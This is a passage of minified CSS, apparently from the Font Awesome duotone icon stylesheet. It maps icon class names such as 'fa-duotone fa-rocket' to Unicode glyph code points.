{content:"\e49f\e49f"}.fa-duotone.fa-user-graduate:after,.fad.fa-user-graduate:after{content:"\f501\f501"}.fa-duotone.fa-starfighter:after,.fad.fa-starfighter:after{content:"\e037\e037"}.fa-duotone.fa-adjust:after,.fa-duotone.fa-circle-half-stroke:after,.fad.fa-adjust:after,.fad.fa-circle-half-stroke:after{content:"\f042\f042"}.fa-duotone.fa-arrow-right-long-to-line:after,.fad.fa-arrow-right-long-to-line:after{content:"\e3d5\e3d5"}.fa-duotone.fa-arrow-square-down:after,.fa-duotone.fa-square-arrow-down:after,.fad.fa-arrow-square-down:after,.fad.fa-square-arrow-down:after{content:"\f339\f339"}.fa-duotone.fa-diamond-half-stroke:after,.fad.fa-diamond-half-stroke:after{content:"\e5b8\e5b8"}.fa-duotone.fa-clapperboard:after,.fad.fa-clapperboard:after{content:"\e131\e131"}.fa-duotone.fa-chevron-square-left:after,.fa-duotone.fa-square-chevron-left:after,.fad.fa-chevron-square-left:after,.fad.fa-square-chevron-left:after{content:"\f32a\f32a"}.fa-duotone.fa-phone-intercom:after,.fad.fa-phone-intercom:after{content:"\e434\e434"}.fa-duotone.fa-chain-horizontal:after,.fa-duotone.fa-link-horizontal:after,.fad.fa-chain-horizontal:after,.fad.fa-link-horizontal:after{content:"\e1cb\e1cb"}.fa-duotone.fa-mango:after,.fad.fa-mango:after{content:"\e30f\e30f"}.fa-duotone.fa-music-alt-slash:after,.fa-duotone.fa-music-note-slash:after,.fad.fa-music-alt-slash:after,.fad.fa-music-note-slash:after{content:"\f8d0\f8d0"}.fa-duotone.fa-circle-radiation:after,.fa-duotone.fa-radiation-alt:after,.fad.fa-circle-radiation:after,.fad.fa-radiation-alt:after{content:"\f7ba\f7ba"}.fa-duotone.fa-face-tongue-sweat:after,.fad.fa-face-tongue-sweat:after{content:"\e39e\e39e"}.fa-duotone.fa-globe-stand:after,.fad.fa-globe-stand:after{content:"\f5f6\f5f6"}.fa-duotone.fa-baseball-ball:after,.fa-duotone.fa-baseball:after,.fad.fa-baseball-ball:after,.fad.fa-baseball:after{content:"\f433\f433"}.fa-duotone.fa-circle-p:after,.fad.fa-circle-p:after{content:"\e11a\e11a"}.fa-duotone.fa-award-simple:after,.fad.fa-award-simple:after{content:"\e0ab\e0ab"}.fa-duotone.fa-jet-fighter-up:after,.fad.fa-jet-fighter-up:after{content:"\e518\e518"}.fa-duotone.fa-diagram-project:after,.fa-duotone.fa-project-diagram:after,.fad.fa-diagram-project:after,.fad.fa-project-diagram:after{content:"\f542\f542"}.fa-duotone.fa-pedestal:after,.fad.fa-pedestal:after{content:"\e20d\e20d"}.fa-duotone.fa-chart-pyramid:after,.fad.fa-chart-pyramid:after{content:"\e0e6\e0e6"}.fa-duotone.fa-sidebar:after,.fad.fa-sidebar:after{content:"\e24e\e24e"}.fa-duotone.fa-frosty-head:after,.fa-duotone.fa-snowman-head:after,.fad.fa-frosty-head:after,.fad.fa-snowman-head:after{content:"\f79b\f79b"}.fa-duotone.fa-copy:after,.fad.fa-copy:after{content:"\f0c5\f0c5"}.fa-duotone.fa-burger-glass:after,.fad.fa-burger-glass:after{content:"\e0ce\e0ce"}.fa-duotone.fa-volume-mute:after,.fa-duotone.fa-volume-times:after,.fa-duotone.fa-volume-xmark:after,.fad.fa-volume-mute:after,.fad.fa-volume-times:after,.fad.fa-volume-xmark:after{content:"\f6a9\f6a9"}.fa-duotone.fa-hand-sparkles:after,.fad.fa-hand-sparkles:after{content:"\e05d\e05d"}.fa-duotone.fa-bars-filter:after,.fad.fa-bars-filter:after{content:"\e0ad\e0ad"}.fa-duotone.fa-paintbrush-pencil:after,.fad.fa-paintbrush-pencil:after{content:"\e206\e206"}.fa-duotone.fa-party-bell:after,.fad.fa-party-bell:after{content:"\e31a\e31a"}.fa-duotone.fa-user-vneck-hair:after,.fad.fa-user-vneck-hair:after{content:"\e462\e462"}.fa-duotone.fa-jack-o-lantern:after,.fad.fa-jack-o-lantern:after{content:"\f30e\f30e"}.fa-duotone.fa-grip-horizontal:after,.fa-duotone.fa-grip:after,.fad.fa-grip-horizontal:after,.fad.fa-grip:after{content:"\f58d\f58d"}.fa-duotone.fa-share-from-square:after,.fa-duotone.fa-share-square:after,.fad.fa-share-from-square:after,.fad.fa-share-square:after{content:"\f14d\f14d"}.fa-duotone.fa-keynote:after,.fad.fa-keynote:after{content:"\f66c\f66c"}.fa-duotone.fa-child-combatant:after,.fa-duotone.fa-child-rifle:after,.fad.fa-child-combatant:after,.fad.fa-child-rifle:after{content:"\e4e0\e4e0"}.fa-duotone.fa-gun:after,.fad.fa-gun:after{content:"\e19b\e19b"}.fa-duotone.fa-phone-square:after,.fa-duotone.fa-square-phone:after,.fad.fa-phone-square:after,.fad.fa-square-phone:after{content:"\f098\f098"}.fa-duotone.fa-hat-beach:after,.fad.fa-hat-beach:after{content:"\e606\e606"}.fa-duotone.fa-add:after,.fa-duotone.fa-plus:after,.fad.fa-add:after,.fad.fa-plus:after{content:"\2b\2b"}.fa-duotone.fa-expand:after,.fad.fa-expand:after{content:"\f065\f065"}.fa-duotone.fa-computer:after,.fad.fa-computer:after{content:"\e4e5\e4e5"}.fa-duotone.fa-fort:after,.fad.fa-fort:after{content:"\e486\e486"}.fa-duotone.fa-cloud-check:after,.fad.fa-cloud-check:after{content:"\e35c\e35c"}.fa-duotone.fa-close:after,.fa-duotone.fa-multiply:after,.fa-duotone.fa-remove:after,.fa-duotone.fa-times:after,.fa-duotone.fa-xmark:after,.fad.fa-close:after,.fad.fa-multiply:after,.fad.fa-remove:after,.fad.fa-times:after,.fad.fa-xmark:after{content:"\f00d\f00d"}.fa-duotone.fa-face-smirking:after,.fad.fa-face-smirking:after{content:"\e397\e397"}.fa-duotone.fa-arrows-up-down-left-right:after,.fa-duotone.fa-arrows:after,.fad.fa-arrows-up-down-left-right:after,.fad.fa-arrows:after{content:"\f047\f047"}.fa-duotone.fa-chalkboard-teacher:after,.fa-duotone.fa-chalkboard-user:after,.fad.fa-chalkboard-teacher:after,.fad.fa-chalkboard-user:after{content:"\f51c\f51c"}.fa-duotone.fa-rhombus:after,.fad.fa-rhombus:after{content:"\e23b\e23b"}.fa-duotone.fa-claw-marks:after,.fad.fa-claw-marks:after{content:"\f6c2\f6c2"}.fa-duotone.fa-peso-sign:after,.fad.fa-peso-sign:after{content:"\e222\e222"}.fa-duotone.fa-face-smile-tongue:after,.fad.fa-face-smile-tongue:after{content:"\e394\e394"}.fa-duotone.fa-cart-circle-xmark:after,.fad.fa-cart-circle-xmark:after{content:"\e3f4\e3f4"}.fa-duotone.fa-building-shield:after,.fad.fa-building-shield:after{content:"\e4d8\e4d8"}.fa-duotone.fa-circle-phone-flip:after,.fa-duotone.fa-phone-circle-alt:after,.fad.fa-circle-phone-flip:after,.fad.fa-phone-circle-alt:after{content:"\e11c\e11c"}.fa-duotone.fa-baby:after,.fad.fa-baby:after{content:"\f77c\f77c"}.fa-duotone.fa-users-line:after,.fad.fa-users-line:after{content:"\e592\e592"}.fa-duotone.fa-quote-left-alt:after,.fa-duotone.fa-quote-left:after,.fad.fa-quote-left-alt:after,.fad.fa-quote-left:after{content:"\f10d\f10d"}.fa-duotone.fa-tractor:after,.fad.fa-tractor:after{content:"\f722\f722"}.fa-duotone.fa-key-skeleton:after,.fad.fa-key-skeleton:after{content:"\f6f3\f6f3"}.fa-duotone.fa-trash-arrow-up:after,.fa-duotone.fa-trash-restore:after,.fad.fa-trash-arrow-up:after,.fad.fa-trash-restore:after{content:"\f829\f829"}.fa-duotone.fa-arrow-down-up-lock:after,.fad.fa-arrow-down-up-lock:after{content:"\e4b0\e4b0"}.fa-duotone.fa-arrow-down-to-bracket:after,.fad.fa-arrow-down-to-bracket:after{content:"\e094\e094"}.fa-duotone.fa-lines-leaning:after,.fad.fa-lines-leaning:after{content:"\e51e\e51e"}.fa-duotone.fa-square-q:after,.fad.fa-square-q:after{content:"\e27b\e27b"}.fa-duotone.fa-ruler-combined:after,.fad.fa-ruler-combined:after{content:"\f546\f546"}.fa-duotone.fa-icons-alt:after,.fa-duotone.fa-symbols:after,.fad.fa-icons-alt:after,.fad.fa-symbols:after{content:"\f86e\f86e"}.fa-duotone.fa-copyright:after,.fad.fa-copyright:after{content:"\f1f9\f1f9"}.fa-duotone.fa-flask-gear:after,.fad.fa-flask-gear:after{content:"\e5f1\e5f1"}.fa-duotone.fa-highlighter-line:after,.fad.fa-highlighter-line:after{content:"\e1af\e1af"}.fa-duotone.fa-bracket-left:after,.fa-duotone.fa-bracket-square:after,.fa-duotone.fa-bracket:after,.fad.fa-bracket-left:after,.fad.fa-bracket-square:after,.fad.fa-bracket:after{content:"\5b\5b"}.fa-duotone.fa-island-tree-palm:after,.fa-duotone.fa-island-tropical:after,.fad.fa-island-tree-palm:after,.fad.fa-island-tropical:after{content:"\f811\f811"}.fa-duotone.fa-arrow-from-left:after,.fa-duotone.fa-arrow-right-from-line:after,.fad.fa-arrow-from-left:after,.fad.fa-arrow-right-from-line:after{content:"\f343\f343"}.fa-duotone.fa-h2:after,.fad.fa-h2:after{content:"\f314\f314"}.fa-duotone.fa-equals:after,.fad.fa-equals:after{content:"\3d\3d"}.fa-duotone.fa-cake-slice:after,.fa-duotone.fa-shortcake:after,.fad.fa-cake-slice:after,.fad.fa-shortcake:after{content:"\e3e5\e3e5"}.fa-duotone.fa-building-magnifying-glass:after,.fad.fa-building-magnifying-glass:after{content:"\e61c\e61c"}.fa-duotone.fa-peanut:after,.fad.fa-peanut:after{content:"\e430\e430"}.fa-duotone.fa-wrench-simple:after,.fad.fa-wrench-simple:after{content:"\e2d1\e2d1"}.fa-duotone.fa-blender:after,.fad.fa-blender:after{content:"\f517\f517"}.fa-duotone.fa-teeth:after,.fad.fa-teeth:after{content:"\f62e\f62e"}.fa-duotone.fa-tally-2:after,.fad.fa-tally-2:after{content:"\e295\e295"}.fa-duotone.fa-ils:after,.fa-duotone.fa-shekel-sign:after,.fa-duotone.fa-shekel:after,.fa-duotone.fa-sheqel-sign:after,.fa-duotone.fa-sheqel:after,.fad.fa-ils:after,.fad.fa-shekel-sign:after,.fad.fa-shekel:after,.fad.fa-sheqel-sign:after,.fad.fa-sheqel:after{content:"\f20b\f20b"}.fa-duotone.fa-cars:after,.fad.fa-cars:after{content:"\f85b\f85b"}.fa-duotone.fa-axe-battle:after,.fad.fa-axe-battle:after{content:"\f6b3\f6b3"}.fa-duotone.fa-user-hair-long:after,.fad.fa-user-hair-long:after{content:"\e45b\e45b"}.fa-duotone.fa-map:after,.fad.fa-map:after{content:"\f279\f279"}.fa-duotone.fa-arrow-left-from-arc:after,.fad.fa-arrow-left-from-arc:after{content:"\e615\e615"}.fa-duotone.fa-file-circle-info:after,.fad.fa-file-circle-info:after{content:"\e493\e493"}.fa-duotone.fa-face-disappointed:after,.fad.fa-face-disappointed:after{content:"\e36f\e36f"}.fa-duotone.fa-lasso-sparkles:after,.fad.fa-lasso-sparkles:after{content:"\e1c9\e1c9"}.fa-duotone.fa-clock-eleven:after,.fad.fa-clock-eleven:after{content:"\e347\e347"}.fa-duotone.fa-rocket:after,.fad.fa-rocket:after{content:"\f135\f135"}.fa-duotone.fa-siren-on:after,.fad.fa-siren-on:after{content:"\e02e\e02e"}.fa-duotone.fa-clock-ten:after,.fad.fa-clock-ten:after{content:"\e354\e354"}.fa-duotone.fa-candle-holder:after,.fad.fa-candle-holder:after{content:"\f6bc\f6bc"}.fa-duotone.fa-video-arrow-down-left:after,.fad.fa-video-arrow-down-left:after{content:"\e2c8\e2c8"}.fa-duotone.fa-photo-film:after,.fa-duotone.fa-photo-video:after,.fad.fa-photo-film:after,.fad.fa-photo-video:after{content:"\f87c\f87c"}.fa-duotone.fa-floppy-disk-circle-arrow-right:after,.fa-duotone.fa-save-circle-arrow-right:after,.fad.fa-floppy-disk-circle-arrow-right:after,.fad.fa-save-circle-arrow-right:after{content:"\e180\e180"}.fa-duotone.fa-folder-minus:after,.fad.fa-folder-minus:after{content:"\f65d\f65d"}.fa-duotone.fa-planet-moon:after,.fad.fa-planet-moon:after{content:"\e01f\e01f"}.fa-duotone.fa-face-eyes-xmarks:after,.fad.fa-face-eyes-xmarks:after{content:"\e374\e374"}.fa-duotone.fa-chart-scatter:after,.fad.fa-chart-scatter:after{content:"\f7ee\f7ee"}.fa-duotone.fa-display-arrow-down:after,.fad.fa-display-arrow-down:after{content:"\e164\e164"}.fa-duotone.fa-store:after,.fad.fa-store:after{content:"\f54e\f54e"}.fa-duotone.fa-arrow-trend-up:after,.fad.fa-arrow-trend-up:after{content:"\e098\e098"}.fa-duotone.fa-plug-circle-minus:after,.fad.fa-plug-circle-minus:after{content:"\e55e\e55e"}.fa-duotone.fa-olive-branch:after,.fad.fa-olive-branch:after{content:"\e317\e317"}.fa-duotone.fa-angle:after,.fad.fa-angle:after{content:"\e08c\e08c"}.fa-duotone.fa-vacuum-robot:after,.fad.fa-vacuum-robot:after{content:"\e04e\e04e"}.fa-duotone.fa-sign-hanging:after,.fa-duotone.fa-sign:after,.fad.fa-sign-hanging:after,.fad.fa-sign:after{content:"\f4d9\f4d9"}.fa-duotone.fa-square-divide:after,.fad.fa-square-divide:after{content:"\e26a\e26a"}.fa-duotone.fa-folder-check:after,.fad.fa-folder-check:after{content:"\e64e\e64e"}.fa-duotone.fa-signal-stream-slash:after,.fad.fa-signal-stream-slash:after{content:"\e250\e250"}.fa-duotone.fa-bezier-curve:after,.fad.fa-bezier-curve:after{content:"\f55b\f55b"}.fa-duotone.fa-eye-dropper-half:after,.fad.fa-eye-dropper-half:after{content:"\e173\e173"}.fa-duotone.fa-store-lock:after,.fad.fa-store-lock:after{content:"\e4a6\e4a6"}.fa-duotone.fa-bell-slash:after,.fad.fa-bell-slash:after{content:"\f1f6\f1f6"}.fa-duotone.fa-cloud-bolt-sun:after,.fa-duotone.fa-thunderstorm-sun:after,.fad.fa-cloud-bolt-sun:after,.fad.fa-thunderstorm-sun:after{content:"\f76e\f76e"}.fa-duotone.fa-camera-slash:after,.fad.fa-camera-slash:after{content:"\e0d9\e0d9"}.fa-duotone.fa-comment-quote:after,.fad.fa-comment-quote:after{content:"\e14c\e14c"}.fa-duotone.fa-tablet-android:after,.fa-duotone.fa-tablet:after,.fad.fa-tablet-android:after,.fad.fa-tablet:after{content:"\f3fb\f3fb"}.fa-duotone.fa-school-flag:after,.fad.fa-school-flag:after{content:"\e56e\e56e"}.fa-duotone.fa-message-code:after,.fad.fa-message-code:after{content:"\e1df\e1df"}.fa-duotone.fa-glass-half-empty:after,.fa-duotone.fa-glass-half-full:after,.fa-duotone.fa-glass-half:after,.fad.fa-glass-half-empty:after,.fad.fa-glass-half-full:after,.fad.fa-glass-half:after{content:"\e192\e192"}.fa-duotone.fa-fill:after,.fad.fa-fill:after{content:"\f575\f575"}.fa-duotone.fa-comment-alt-minus:after,.fa-duotone.fa-message-minus:after,.fad.fa-comment-alt-minus:after,.fad.fa-message-minus:after{content:"\f4a7\f4a7"}.fa-duotone.fa-angle-up:after,.fad.fa-angle-up:after{content:"\f106\f106"}.fa-duotone.fa-dinosaur:after,.fad.fa-dinosaur:after{content:"\e5fe\e5fe"}.fa-duotone.fa-drumstick-bite:after,.fad.fa-drumstick-bite:after{content:"\f6d7\f6d7"}.fa-duotone.fa-chain-horizontal-slash:after,.fa-duotone.fa-link-horizontal-slash:after,.fad.fa-chain-horizontal-slash:after,.fad.fa-link-horizontal-slash:after{content:"\e1cc\e1cc"}.fa-duotone.fa-holly-berry:after,.fad.fa-holly-berry:after{content:"\f7aa\f7aa"}.fa-duotone.fa-nose:after,.fad.fa-nose:after{content:"\e5bd\e5bd"}.fa-duotone.fa-arrow-left-to-arc:after,.fad.fa-arrow-left-to-arc:after{content:"\e616\e616"}.fa-duotone.fa-chevron-left:after,.fad.fa-chevron-left:after{content:"\f053\f053"}.fa-duotone.fa-bacteria:after,.fad.fa-bacteria:after{content:"\e059\e059"}.fa-duotone.fa-clouds:after,.fad.fa-clouds:after{content:"\f744\f744"}.fa-duotone.fa-money-bill-simple:after,.fad.fa-money-bill-simple:after{content:"\e1f1\e1f1"}.fa-duotone.fa-hand-lizard:after,.fad.fa-hand-lizard:after{content:"\f258\f258"}.fa-duotone.fa-table-pivot:after,.fad.fa-table-pivot:after{content:"\e291\e291"}.fa-duotone.fa-filter-slash:after,.fad.fa-filter-slash:after{content:"\e17d\e17d"}.fa-duotone.fa-trash-can-arrow-turn-left:after,.fa-duotone.fa-trash-can-undo:after,.fa-duotone.fa-trash-undo-alt:after,.fad.fa-trash-can-arrow-turn-left:after,.fad.fa-trash-can-undo:after,.fad.fa-trash-undo-alt:after{content:"\f896\f896"}.fa-duotone.fa-notdef:after,.fad.fa-notdef:after{content:"\e1fe\e1fe"}.fa-duotone.fa-disease:after,.fad.fa-disease:after{content:"\f7fa\f7fa"}.fa-duotone.fa-person-to-door:after,.fad.fa-person-to-door:after{content:"\e433\e433"}.fa-duotone.fa-turntable:after,.fad.fa-turntable:after{content:"\f8e4\f8e4"}.fa-duotone.fa-briefcase-medical:after,.fad.fa-briefcase-medical:after{content:"\f469\f469"}.fa-duotone.fa-genderless:after,.fad.fa-genderless:after{content:"\f22d\f22d"}.fa-duotone.fa-chevron-right:after,.fad.fa-chevron-right:after{content:"\f054\f054"}.fa-duotone.fa-signal-1:after,.fa-duotone.fa-signal-weak:after,.fad.fa-signal-1:after,.fad.fa-signal-weak:after{content:"\f68c\f68c"}.fa-duotone.fa-clock-five:after,.fad.fa-clock-five:after{content:"\e349\e349"}.fa-duotone.fa-retweet:after,.fad.fa-retweet:after{content:"\f079\f079"}.fa-duotone.fa-car-alt:after,.fa-duotone.fa-car-rear:after,.fad.fa-car-alt:after,.fad.fa-car-rear:after{content:"\f5de\f5de"}.fa-duotone.fa-pump-soap:after,.fad.fa-pump-soap:after{content:"\e06b\e06b"}.fa-duotone.fa-computer-classic:after,.fad.fa-computer-classic:after{content:"\f8b1\f8b1"}.fa-duotone.fa-frame:after,.fad.fa-frame:after{content:"\e495\e495"}.fa-duotone.fa-video-slash:after,.fad.fa-video-slash:after{content:"\f4e2\f4e2"}.fa-duotone.fa-battery-2:after,.fa-duotone.fa-battery-quarter:after,.fad.fa-battery-2:after,.fad.fa-battery-quarter:after{content:"\f243\f243"}.fa-duotone.fa-ellipsis-h-alt:after,.fa-duotone.fa-ellipsis-stroke:after,.fad.fa-ellipsis-h-alt:after,.fad.fa-ellipsis-stroke:after{content:"\f39b\f39b"}.fa-duotone.fa-radio:after,.fad.fa-radio:after{content:"\f8d7\f8d7"}.fa-duotone.fa-baby-carriage:after,.fa-duotone.fa-carriage-baby:after,.fad.fa-baby-carriage:after,.fad.fa-carriage-baby:after{content:"\f77d\f77d"}.fa-duotone.fa-face-expressionless:after,.fad.fa-face-expressionless:after{content:"\e373\e373"}.fa-duotone.fa-down-to-dotted-line:after,.fad.fa-down-to-dotted-line:after{content:"\e408\e408"}.fa-duotone.fa-cloud-music:after,.fad.fa-cloud-music:after{content:"\f8ae\f8ae"}.fa-duotone.fa-traffic-light:after,.fad.fa-traffic-light:after{content:"\f637\f637"}.fa-duotone.fa-cloud-minus:after,.fad.fa-cloud-minus:after{content:"\e35d\e35d"}.fa-duotone.fa-thermometer:after,.fad.fa-thermometer:after{content:"\f491\f491"}.fa-duotone.fa-shield-minus:after,.fad.fa-shield-minus:after{content:"\e249\e249"}.fa-duotone.fa-vr-cardboard:after,.fad.fa-vr-cardboard:after{content:"\f729\f729"}.fa-duotone.fa-car-tilt:after,.fad.fa-car-tilt:after{content:"\f5e5\f5e5"}.fa-duotone.fa-gauge-circle-minus:after,.fad.fa-gauge-circle-minus:after{content:"\e497\e497"}.fa-duotone.fa-brightness-low:after,.fad.fa-brightness-low:after{content:"\e0ca\e0ca"}.fa-duotone.fa-hand-middle-finger:after,.fad.fa-hand-middle-finger:after{content:"\f806\f806"}.fa-duotone.fa-percent:after,.fa-duotone.fa-percentage:after,.fad.fa-percent:after,.fad.fa-percentage:after{content:"\25\25"}.fa-duotone.fa-truck-moving:after,.fad.fa-truck-moving:after{content:"\f4df\f4df"}.fa-duotone.fa-glass-water-droplet:after,.fad.fa-glass-water-droplet:after{content:"\e4f5\e4f5"}.fa-duotone.fa-conveyor-belt:after,.fad.fa-conveyor-belt:after{content:"\f46e\f46e"}.fa-duotone.fa-location-check:after,.fa-duotone.fa-map-marker-check:after,.fad.fa-location-check:after,.fad.fa-map-marker-check:after{content:"\f606\f606"}.fa-duotone.fa-coin-vertical:after,.fad.fa-coin-vertical:after{content:"\e3fd\e3fd"}.fa-duotone.fa-display:after,.fad.fa-display:after{content:"\e163\e163"}.fa-duotone.fa-person-sign:after,.fad.fa-person-sign:after{content:"\f757\f757"}.fa-duotone.fa-face-smile:after,.fa-duotone.fa-smile:after,.fad.fa-face-smile:after,.fad.fa-smile:after{content:"\f118\f118"}.fa-duotone.fa-phone-hangup:after,.fad.fa-phone-hangup:after{content:"\e225\e225"}.fa-duotone.fa-signature-slash:after,.fad.fa-signature-slash:after{content:"\e3cb\e3cb"}.fa-duotone.fa-thumb-tack:after,.fa-duotone.fa-thumbtack:after,.fad.fa-thumb-tack:after,.fad.fa-thumbtack:after{content:"\f08d\f08d"}.fa-duotone.fa-wheat-slash:after,.fad.fa-wheat-slash:after{content:"\e339\e339"}.fa-duotone.fa-trophy:after,.fad.fa-trophy:after{content:"\f091\f091"}.fa-duotone.fa-clouds-sun:after,.fad.fa-clouds-sun:after{content:"\f746\f746"}.fa-duotone.fa-person-praying:after,.fa-duotone.fa-pray:after,.fad.fa-person-praying:after,.fad.fa-pray:after{content:"\f683\f683"}.fa-duotone.fa-hammer:after,.fad.fa-hammer:after{content:"\f6e3\f6e3"}.fa-duotone.fa-face-vomit:after,.fad.fa-face-vomit:after{content:"\e3a0\e3a0"}.fa-duotone.fa-speakers:after,.fad.fa-speakers:after{content:"\f8e0\f8e0"}.fa-duotone.fa-teletype-answer:after,.fa-duotone.fa-tty-answer:after,.fad.fa-teletype-answer:after,.fad.fa-tty-answer:after{content:"\e2b9\e2b9"}.fa-duotone.fa-mug-tea-saucer:after,.fad.fa-mug-tea-saucer:after{content:"\e1f5\e1f5"}.fa-duotone.fa-diagram-lean-canvas:after,.fad.fa-diagram-lean-canvas:after{content:"\e156\e156"}.fa-duotone.fa-alt:after,.fad.fa-alt:after{content:"\e08a\e08a"}.fa-duotone.fa-dial-med-high:after,.fa-duotone.fa-dial:after,.fad.fa-dial-med-high:after,.fad.fa-dial:after{content:"\e15b\e15b"}.fa-duotone.fa-hand-peace:after,.fad.fa-hand-peace:after{content:"\f25b\f25b"}.fa-duotone.fa-circle-trash:after,.fa-duotone.fa-trash-circle:after,.fad.fa-circle-trash:after,.fad.fa-trash-circle:after{content:"\e126\e126"}.fa-duotone.fa-rotate:after,.fa-duotone.fa-sync-alt:after,.fad.fa-rotate:after,.fad.fa-sync-alt:after{content:"\f2f1\f2f1"}.fa-duotone.fa-circle-quarters:after,.fad.fa-circle-quarters:after{content:"\e3f8\e3f8"}.fa-duotone.fa-spinner:after,.fad.fa-spinner:after{content:"\f110\f110"}.fa-duotone.fa-tower-control:after,.fad.fa-tower-control:after{content:"\e2a2\e2a2"}.fa-duotone.fa-arrow-up-triangle-square:after,.fa-duotone.fa-sort-shapes-up:after,.fad.fa-arrow-up-triangle-square:after,.fad.fa-sort-shapes-up:after{content:"\f88a\f88a"}.fa-duotone.fa-whale:after,.fad.fa-whale:after{content:"\f72c\f72c"}.fa-duotone.fa-robot:after,.fad.fa-robot:after{content:"\f544\f544"}.fa-duotone.fa-peace:after,.fad.fa-peace:after{content:"\f67c\f67c"}.fa-duotone.fa-party-horn:after,.fad.fa-party-horn:after{content:"\e31b\e31b"}.fa-duotone.fa-cogs:after,.fa-duotone.fa-gears:after,.fad.fa-cogs:after,.fad.fa-gears:after{content:"\f085\f085"}.fa-duotone.fa-sun-alt:after,.fa-duotone.fa-sun-bright:after,.fad.fa-sun-alt:after,.fad.fa-sun-bright:after{content:"\e28f\e28f"}.fa-duotone.fa-warehouse:after,.fad.fa-warehouse:after{content:"\f494\f494"}.fa-duotone.fa-conveyor-belt-arm:after,.fad.fa-conveyor-belt-arm:after{content:"\e5f8\e5f8"}.fa-duotone.fa-lock-keyhole-open:after,.fa-duotone.fa-lock-open-alt:after,.fad.fa-lock-keyhole-open:after,.fad.fa-lock-open-alt:after{content:"\f3c2\f3c2"}.fa-duotone.fa-box-fragile:after,.fa-duotone.fa-square-fragile:after,.fa-duotone.fa-square-wine-glass-crack:after,.fad.fa-box-fragile:after,.fad.fa-square-fragile:after,.fad.fa-square-wine-glass-crack:after{content:"\f49b\f49b"}.fa-duotone.fa-arrow-up-right-dots:after,.fad.fa-arrow-up-right-dots:after{content:"\e4b7\e4b7"}.fa-duotone.fa-square-n:after,.fad.fa-square-n:after{content:"\e277\e277"}.fa-duotone.fa-splotch:after,.fad.fa-splotch:after{content:"\f5bc\f5bc"}.fa-duotone.fa-face-grin-hearts:after,.fa-duotone.fa-grin-hearts:after,.fad.fa-face-grin-hearts:after,.fad.fa-grin-hearts:after{content:"\f584\f584"}.fa-duotone.fa-meter:after,.fad.fa-meter:after{content:"\e1e8\e1e8"}.fa-duotone.fa-mandolin:after,.fad.fa-mandolin:after{content:"\f6f9\f6f9"}.fa-duotone.fa-dice-four:after,.fad.fa-dice-four:after{content:"\f524\f524"}.fa-duotone.fa-sim-card:after,.fad.fa-sim-card:after{content:"\f7c4\f7c4"}.fa-duotone.fa-transgender-alt:after,.fa-duotone.fa-transgender:after,.fad.fa-transgender-alt:after,.fad.fa-transgender:after{content:"\f225\f225"}.fa-duotone.fa-mercury:after,.fad.fa-mercury:after{content:"\f223\f223"}.fa-duotone.fa-up-from-bracket:after,.fad.fa-up-from-bracket:after{content:"\e590\e590"}.fa-duotone.fa-knife-kitchen:after,.fad.fa-knife-kitchen:after{content:"\f6f5\f6f5"}.fa-duotone.fa-border-right:after,.fad.fa-border-right:after{content:"\f852\f852"}.fa-duotone.fa-arrow-turn-down:after,.fa-duotone.fa-level-down:after,.fad.fa-arrow-turn-down:after,.fad.fa-level-down:after{content:"\f149\f149"}.fa-duotone.fa-spade:after,.fad.fa-spade:after{content:"\f2f4\f2f4"}.fa-duotone.fa-card-spade:after,.fad.fa-card-spade:after{content:"\e3ec\e3ec"}.fa-duotone.fa-line-columns:after,.fad.fa-line-columns:after{content:"\f870\f870"}.fa-duotone.fa-arrow-right-to-line:after,.fa-duotone.fa-arrow-to-right:after,.fad.fa-arrow-right-to-line:after,.fad.fa-arrow-to-right:after{content:"\f340\f340"}.fa-duotone.fa-person-falling-burst:after,.fad.fa-person-falling-burst:after{content:"\e547\e547"}.fa-duotone.fa-flag-pennant:after,.fa-duotone.fa-pennant:after,.fad.fa-flag-pennant:after,.fad.fa-pennant:after{content:"\f456\f456"}.fa-duotone.fa-conveyor-belt-empty:after,.fad.fa-conveyor-belt-empty:after{content:"\e150\e150"}.fa-duotone.fa-user-group-simple:after,.fad.fa-user-group-simple:after{content:"\e603\e603"}.fa-duotone.fa-award:after,.fad.fa-award:after{content:"\f559\f559"}.fa-duotone.fa-ticket-alt:after,.fa-duotone.fa-ticket-simple:after,.fad.fa-ticket-alt:after,.fad.fa-ticket-simple:after{content:"\f3ff\f3ff"}.fa-duotone.fa-building:after,.fad.fa-building:after{content:"\f1ad\f1ad"}.fa-duotone.fa-angle-double-left:after,.fa-duotone.fa-angles-left:after,.fad.fa-angle-double-left:after,.fad.fa-angles-left:after{content:"\f100\f100"}.fa-duotone.fa-camcorder:after,.fa-duotone.fa-video-handheld:after,.fad.fa-camcorder:after,.fad.fa-video-handheld:after{content:"\f8a8\f8a8"}.fa-duotone.fa-pancakes:after,.fad.fa-pancakes:after{content:"\e42d\e42d"}.fa-duotone.fa-album-circle-user:after,.fad.fa-album-circle-user:after{content:"\e48d\e48d"}.fa-duotone.fa-subtitles-slash:after,.fad.fa-subtitles-slash:after{content:"\e610\e610"}.fa-duotone.fa-qrcode:after,.fad.fa-qrcode:after{content:"\f029\f029"}.fa-duotone.fa-dice-d10:after,.fad.fa-dice-d10:after{content:"\f6cd\f6cd"}.fa-duotone.fa-fireplace:after,.fad.fa-fireplace:after{content:"\f79a\f79a"}.fa-duotone.fa-browser:after,.fad.fa-browser:after{content:"\f37e\f37e"}.fa-duotone.fa-pen-paintbrush:after,.fa-duotone.fa-pencil-paintbrush:after,.fad.fa-pen-paintbrush:after,.fad.fa-pencil-paintbrush:after{content:"\f618\f618"}.fa-duotone.fa-fish-cooked:after,.fad.fa-fish-cooked:after{content:"\f7fe\f7fe"}.fa-duotone.fa-chair-office:after,.fad.fa-chair-office:after{content:"\f6c1\f6c1"}.fa-duotone.fa-magnifying-glass-music:after,.fad.fa-magnifying-glass-music:after{content:"\e65f\e65f"}.fa-duotone.fa-nesting-dolls:after,.fad.fa-nesting-dolls:after{content:"\e3ba\e3ba"}.fa-duotone.fa-clock-rotate-left:after,.fa-duotone.fa-history:after,.fad.fa-clock-rotate-left:after,.fad.fa-history:after{content:"\f1da\f1da"}.fa-duotone.fa-trumpet:after,.fad.fa-trumpet:after{content:"\f8e3\f8e3"}.fa-duotone.fa-face-grin-beam-sweat:after,.fa-duotone.fa-grin-beam-sweat:after,.fad.fa-face-grin-beam-sweat:after,.fad.fa-grin-beam-sweat:after{content:"\f583\f583"}.fa-duotone.fa-fire-smoke:after,.fad.fa-fire-smoke:after{content:"\f74b\f74b"}.fa-duotone.fa-phone-missed:after,.fad.fa-phone-missed:after{content:"\e226\e226"}.fa-duotone.fa-arrow-right-from-file:after,.fa-duotone.fa-file-export:after,.fad.fa-arrow-right-from-file:after,.fad.fa-file-e